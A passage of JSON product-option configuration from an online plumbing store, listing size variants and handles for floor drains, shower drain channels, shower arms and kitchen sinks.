Inches)","handle":"palo-shower-drain-channel-yellow-gold-48x3","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144951,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Yellow Gold 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125511106790,"option_value":"(12 x 4 Inches)","handle":"palo-shower-drain-channel-yellow-gold-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125506552038,"option_value":"(18 x 4 Inches)","handle":"palo-shower-drain-channel-yellow-gold-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125507240166,"option_value":"(24 x 4 Inches)","handle":"palo-shower-drain-channel-yellow-gold-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125508157670,"option_value":"(32 x 4 Inches)","handle":"palo-shower-drain-channel-yellow-gold-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125508878566,"option_value":"(36 x 4 Inches)","handle":"palo-shower-drain-channel-yellow-gold-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125509271782,"option_value":"(40 x 4 Inches)","handle":"palo-shower-drain-channel-yellow-gold-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125509927142,"option_value":"(48 x 4 Inches)","handle":"palo-shower-drain-channel-yellow-gold-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144952,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Palo Shower Drain Channel Yellow Gold 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125521887462,"option_value":"(12 x 5 Inches)","handle":"palo-shower-drain-channel-yellow-gold-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125523656934,"option_value":"(18 x 5 Inches)","handle":"palo-shower-drain-channel-yellow-gold-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125524934886,"option_value":"(24 x 5 Inches)","handle":"palo-shower-drain-channel-yellow-gold-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125525328102,"option_value":"(32 x 5 Inches)","handle":"palo-shower-drain-channel-yellow-gold-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125527294182,"option_value":"(36 x 5 Inches)","handle":"palo-shower-drain-channel-yellow-gold-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125529620710,"option_value":"(40 x 5 Inches)","handle":"palo-shower-drain-channel-yellow-gold-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125529850086,"option_value":"(48 x 5 Inches)","handle":"palo-shower-drain-channel-yellow-gold-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976253,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Pink Exclusive Square Flat Cut","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617407156454,"option_value":" (5 x 5 Inches)","handle":"pink-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702805217510,"option_value":"(6 x 6 Inches)","handle":"pink-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702970040550,"option_value":" (5 x 5 Inches)","handle":"pink-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702948806886,"option_value":"(6 x 6 Inches)","handle":"pink-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988449,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Pink Exclusive Square Flat Cut W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276617036006,"option_value":"(5 x 5 Inches)","handle":"pink-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276617756902,"option_value":"(6 x 6 Inches) ","handle":"pink-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276617986278,"option_value":"(5 x 5 Inches)","handle":"pink-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276618445030,"option_value":"(6 x 6 Inches) ","handle":"pink-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976252,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Pink Exclusive Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617134067942,"option_value":" (5 x 5 Inches)","handle":"pink-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702763307238,"option_value":"(6 x 6 Inches) ","handle":"pink-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702769565926,"option_value":" (5 x 5 Inches)","handle":"pink-exclusive-square-floor-drain-5x5-with-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7702779003110,"option_value":"(6 x 6 Inches) ","handle":"pink-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988457,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Pink Exclusive Square Floor Drain W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276606550246,"option_value":"(5 x 5 Inches) ","handle":"pink-exclusive-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276609564902,"option_value":"(6 x 6 Inches","handle":"pink-exclusive-square-floor-drain-6-x-6-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8276615495910,"option_value":"(6 x 6 Inches","handle":"pink-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276615364838,"option_value":"(5 x 5 Inches) ","handle":"pink-exclusive-square-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993169,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Plain Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7834109182182,"option_value":"(4 inches)","handle":"plain-round-jali-floor-drain-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7834123239654,"option_value":"(3 inches)","handle":"plain-round-jali-floor-drain-and-hole-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7834127565030,"option_value":"(4 inches)","handle":"plain-round-jali-floor-drain-and-hole-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7834099679462,"option_value":"(3 inches)","handle":"plain-round-jali-floor-drain-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991512,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Pop-Up Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7723229905126,"option_value":"(5.5 inches","handle":"pop-up-round-floor-drain-5-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988636,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Pop-up Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7711486771430,"option_value":"(5 x 5 Inches)","handle":"pop-up-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711482216678,"option_value":"(5.5 x 5.5 Inches) ","handle":"pop-up-square-floor-drain-5-5-x-5-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7711492112614,"option_value":"(6 x 6 Inches)","handle":"pop-up-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993157,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Pop-up Square Floor Drain with Water Sea","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7831091839206,"option_value":"(6 x 6 Inches)","handle":"pop-up-square-floor-drain-with-water-seal-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976099,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Purple Exclusively Square Flat Cut","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617458536678,"option_value":"(5 x 5 Inches)","handle":"purple-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7699573932262,"option_value":"(6 x 6 Inches)","handle":"purple-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7699577274598,"option_value":"(6 x 6 Inches)","handle":"purple-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976105,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Purple Exclusively Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7699542016230,"option_value":"(5 x 5 Inches)","handle":"purple-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7699552043238,"option_value":"(6 x 6 Inches)","handle":"purple-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7699557843174,"option_value":"(6 x 6 Inches)","handle":"purple-exclusive-square-floor-drain-6-x-6-inches-with-hole-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988351,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Purple Exclusive Square Flat Cut W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276586332390,"option_value":"(5 x 5 Inches) ","handle":"purple-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276586365158,"option_value":"(6 x 6 Inches","handle":"purple-exclusive-square-flat-cut-floor-drain6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276586397926,"option_value":"(6 x 6 Inches)","handle":"purple-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988350,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Purple Exclusive Square Floor Drain W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8274022564070,"option_value":" (5 x 5 Inches)","handle":"purple-exclusive-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8274023022822,"option_value":" (6 x 6 Inches) ","handle":"purple-exclusive-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8274024136934,"option_value":"(6 x 6 Inches) ","handle":"purple-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012731,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Rectangular Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8087922573542,"option_value":"(12 Inches)","handle":"rectangular-shower-arm-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087922606310,"option_value":"(15 Inches)","handle":"rectangular-shower-arm-15-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087922671846,"option_value":"(18 Inches)","handle":"rectangular-shower-arm-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976231,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Red Exclusive Square Flat Cut","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617491828966,"option_value":"(5 x 5 Inches)","handle":"red-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7702564045030,"option_value":"(6 x 6 Inches)","handle":"red-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988366,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Red Exclusive Square Flat Cut W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276600324326,"option_value":"(5 x 5 Inches) ","handle":"red-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276601077990,"option_value":"(6 x 6 Inches)","handle":"red-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3976211,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Red Exclusive Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617482784998,"option_value":"(5 x 5 Inches)","handle":"red-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7701420245222,"option_value":"(6 x 6 Inches)","handle":"red-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988372,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Red Exclusive Square Floor Drain W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276599177446,"option_value":" (5 x 5 Inches)","handle":"red-exclusive-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8276599472358,"option_value":"(6 x 6 Inches)","handle":"red-exclusive-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011635,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Double Bowl 304-Grade Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7603288408294,"option_value":"(37 x 18 x 8 Inches)","handle":"round-double-bowl-304-grade-kitchen-sink-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7607511843046,"option_value":"(45 x 20 x 9 Inches)","handle":"round-double-bowl-304-grade-kitchen-sink-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011623,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686767214822,"option_value":"(37 x 18 x 8 Inches) ","handle":"round-double-bowl-kitchen-sink-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686775931110,"option_value":"(45 x 20 x 9 Inches)","handle":"round-double-bowl-kitchen-sink-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991486,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7712997245158,"option_value":"(5.5 inches)","handle":"round-flat-cut-floor-drain-5-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7713006125286,"option_value":"(5.5 inches)","handle":"round-flat-cut-floor-drain-5-5-inches-with-cockroach-trap-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991488,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Flat Cut Floor Drain with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7713101775078,"option_value":"(5.5 inches)","handle":"round-flat-cut-floor-drain-5-5-inches-with-hinge-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7713115144422,"option_value":" (5.5 inches)","handle":"round-flat-cut-floor-drain-5-5-inches-with-hinge-hole-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991490,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Flat Cut Floor Drain With Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7713169932518,"option_value":"(5.5 inches)","handle":"round-flat-cut-floor-drain-5-5-inches-with-cockroach-trap-lid-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991492,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Flat Cut With Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7715198533862,"option_value":"(5.5 inches)","handle":"round-flat-cut-floor-drain-5-5-inches-with-lock-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7715204595942,"option_value":"(5.5 inches)","handle":"round-flat-cut-floor-drain-5-5-inches-with-lock-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991483,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7712890093798,"option_value":"(4 inches)","handle":"round-floor-drain-4-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7712902807782,"option_value":"(5 inches)","handle":"round-floor-drain-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7712940064998,"option_value":"(4 inches)","handle":"lipka-round-4-floor-drain-with-cockroach-trap-hole","published":true,"swatch_src":null,"swatch_value":null},{"id":7712949305574,"option_value":"(5 inches) ","handle":"round-floor-drain-5-inches-with-cockroach-trap-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991487,"products_preset_id":743196,"collections_swatch":"first_product_image","group_name":"Round Floor Drain With Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743196,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7713062486246,"option_value":"(4 inches)","handle":"round-floor-drain-4-inches-with-hinge-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7713066090726,"option_value":"(5 Inches)","handle":"round-floor-drain-5-inches-with-hinge-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7713084309734,"option_value":"(4 inches)","handle":"round-floor-drain-4-inches-with-hinge-hole-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7610255835366,"option_value":"(5 Inches)","handle":"round-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991491,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Floor Drain With Hole","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7713253654758,"option_value":"(5 inches)","handle":"round-floor-drain-5-inches-with-cockroach-trap-lock-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7713265615078,"option_value":"(5 inches)","handle":"round-floor-drain-5-inches-with-cockroach-trap-lock-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991489,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Floor Drain With Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7713153384678,"option_value":"(5 inches)","handle":"round-floor-drain-5-inches-with-cockroach-trap-lid-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7713156661478,"option_value":"(4 inches)","handle":"round-floor-drain-4-inches-with-cockroach-trap-lid-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991493,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Full Moon Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7723172430054,"option_value":"(5.5 inches)","handle":"full-moon-round-floor-drain-5-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7723179442406,"option_value":"(5.5 inches)","handle":"full-moon-round-floor-drain-5-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991513,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Jal Floor Drain With PVC Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7853765329126,"option_value":"(5 x 5 Inches)","handle":"round-jal-floor-drain-5-inches-with-wide-pvc-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853768311014,"option_value":"(5 x 5 Inches)","handle":"round-jal-floor-drain-5-with-hole-and-wide-pvc-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011289,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Single Bowl 304-Grade Kitchen Sink with Drainboard","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7607757111526,"option_value":"(37 x 18 x 8 Inches)","handle":"round-single-bowl-304-grade-kitchen-sink-with-drainboard-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7676245803238,"option_value":"(42 x 20 x 9 Inches)","handle":"round-single-bowl-304-grade-kitchen-sink-with-drainboard-42-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7676260647142,"option_value":"(45 x 20 x 9 Inches)","handle":"round-single-bowl-304-grade-kitchen-sink-with-drainboard-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011262,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Round Single Bowl 304 Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7672554750182,"option_value":"(18 x 16 x 8 Inches)","handle":"round-single-bowl-304-grade-kitchen-sink-18-x-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7672650858726,"option_value":"(20 x 17 x 8 Inches)","handle":"round-single-bowl-304-grade-kitchen-sink-20-x-17-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7672680743142,"option_value":"(21 x 18 x 8 Inches) 